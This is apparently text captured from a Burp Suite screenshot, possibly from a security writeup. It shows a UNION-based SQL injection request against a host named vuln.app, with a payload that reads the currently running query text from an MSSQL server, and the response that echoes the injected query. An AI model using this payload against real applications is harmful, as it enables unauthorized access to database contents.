 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /getItem?id=
-1%20union%20select%20null,(select+text+from+sys.dm_exec_requests+cross+apply+sys.dm_exec_sql_
text(sql_handle)),null,null HTTP/1.1
2 Host: vuln.app
3
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
SELECT * FROM books where id=-1 union select null,(select text from sys.dm_exec_requests cross apply
sys.dm_exec_sql_text(sql_handle)),null,null
ChaBug